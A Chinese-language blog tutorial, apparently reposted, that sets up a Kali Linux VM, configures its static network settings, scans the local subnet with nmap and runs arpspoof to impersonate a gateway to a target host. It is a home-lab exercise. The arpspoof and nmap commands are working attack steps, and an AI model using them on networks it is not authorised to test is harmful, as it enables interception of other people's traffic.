正文

话不多说,直接干!



- 首先我们需要准备一下环境,先配置VMARE,然后下载KALI的虚拟机。

详细的安装教程视频:点击跳转,下载KALI可能要半个小时,中间可以看个剧玩个游戏缓一缓。

- 配置好之后,我们需要先将网络环境配好,我们将电脑连接到手机热点上即可。

- 查看ip地址:用Win + R 打开cmd命令框,输入ipconfig即可查看,查看WLAN网卡的ip和网关。

说明:这里的ipv4地址,网关,子网掩码下面都要用的。

- 配置网络模式为桥接模式,开头的视频也有教程,这里就不再bb了。

- 配置网络ip与主机到同一个网段。

- 第一步,直接输入以下命令:普通用户密码是kali,root用户就不用多说了。

sudo gedit /etc/network/interfaces

- 第二步,cv以下文本对照着下面的提示改:

# This file describes the network interfaces available on your system

# and how to activate them. For more information, see interfaces(5).

source /etc/network/interfaces.d/*

# The loopback network interface**

auto lo

iface lo inet loopback

auto eth0

iface eth0 inet static

address 【直连电脑上同一网段的ip】

gateway 【直连电脑的网关】

netmask 【直连电脑的网关】

依照上面使用ipconfig命令查看套就行了,这里的address写成电脑的ip地址加1即可。

说明:下面的是我自己实验时改的:

# This file describes the network interfaces available on your system

# and how to activate them. For more information, see interfaces(5).

source /etc/network/interfaces.d/*

# The loopback network interface**

auto lo

iface lo inet loopback

auto eth0

iface eth0 inet static

address 192.168.228.10

gateway 192.168.228.15

netmask 255.255.255.0

注意:记得保存,也就是按save键。

- 第三步:配置常用的DNS。

直接输入以下命令:

sudo gedit /etc/resolv.conf

cv以下文本:

# Generated by NetworkManager

nameserver 192.168.97.46

nameserver 2409:8949:4c13:9a6::39

- 第四步:更新网络配置

输入以下命令:

/etc/init.d/networking restart

说明:弄完之后,最好重启一下虚拟机。

- 使用nmap工具扫描所在网段的所有主机。

nmap -sP 192.168.228.10/24

#CIDR表示,这里是用虚拟机的ip地址/掩码位数.

#子网掩码为255.255.255.0,每有一个255就是一个8,即 3 * 8 == 24位。

说明:虚拟机与直连电脑ping不通,或者nmap扫描不到很有可能是防火墙没关,把防火墙关了即可。







- 使用arpspoof进行arp欺骗。

sudo arpspoof -i eth0 -t 【要发送arp欺骗的目的主机的ip】 【网关ip,也就是伪装成路由器】

#下面是我实验时进行的命令。

sudo arpspoof -i eth0 -t 192.168.228.15 192.168.228.2

说明:这里的 -i 选项,即为我们的ip地址对应的网卡,使用ip addr 即可查看。

这里我的配置的ip地址,为eth0网卡。

-



虚拟机欺骗效果:

-

实验效果:

说明:停止ARP欺骗之后,主机还是可以正常ping通的,因为MAC地址是被临时保存的以最新的为标准,之后就又换成路由器的MAC了。文章来源:https://www.toymoban.com/news/detail-845204.html

尾序

我是舜华,期待与你的下一次相遇!文章来源地址https://www.toymoban.com/news/detail-845204.html

到了这里,关于【Linux进阶之路】ARP欺骗实验的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!